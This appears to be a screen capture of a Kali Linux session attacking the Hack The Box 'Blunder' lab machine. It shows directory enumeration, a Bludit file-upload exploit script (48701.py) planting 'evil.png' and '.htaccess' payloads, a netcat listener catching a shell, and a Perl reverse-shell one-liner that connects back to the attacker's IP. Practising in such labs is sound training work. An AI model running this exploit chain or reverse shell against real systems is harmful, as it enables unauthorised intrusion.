 48701.py — ~/Des...
Mozilla Firefox
kali@kali: ~/Deskt...
Blunder - File Man...
[Web-Content - Fil...
Blunder - File Man...
03:58 AM
kali@kali: ~/Desktop/Blunder
File Actions Edit View Help
+ http://10.10.10.191/about (CODE:200|SIZE:3281)
==> DIRECTORY: http://10.10.10.191/admin/
+ http://10.10.10.191/cgi-bin/ (CODE:301|SIZE:0)
+ http://10.10.10.191/LICENSE (CODE:200|SIZE:1083)
+ http://10.10.10.191/robots.txt (CODE:200|SIZE:22)
+ http://10.10.10.191/server-status (CODE:403|SIZE:277)
---- Entering directory: http://10.10.10.191/admin/ ----
+ http://10.10.10.191/admin/ajax (CODE:401|SIZE:0)
--> Testing: http://10.10.10.191/admin/wwwroot
Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
kali@kali:~/Desktop/Blunder$ python3.8 48701.py
cookie: 8b1mferibbjf8a86ll4qp13ff7
csrf_token: 9ca4ecc99cfe62321902f22e69656938e3a703fd
Uploading payload: evil.png
Uploading payload: .htaccess
kali@kali:~/Desktop/Blunder$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.191: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.191] 50428
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/bludit-3.9.2/bl-content/tmp/temp
$ dir
evil.png thumbnails
$ cd ..
$ cd ..
$ dir
databases pages tmp uploads workspaces
$ cd ..
$ dir
LICENSE bl-content bl-languages bl-themes install.php
README.md bl-kernel bl-plugins index.php todo.txt
$ cd ..
$ dir
bludit-3.10.0a bludit-3.9.2 html
$ cd bludit-3.10.0a
$ dir
LICENSE bl-content bl-languages bl-themes install.php
README.md bl-kernel bl-plugins index.php
$ cd bl-content
$
kali@kali:~/Desktop/Blunder$ sudo nc -vlp 53
listening on [any] 53 ...
10.10.10.191: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.191] 46528
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
dir
evil.png thumbnails
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
Waiting for 10.10.10.191...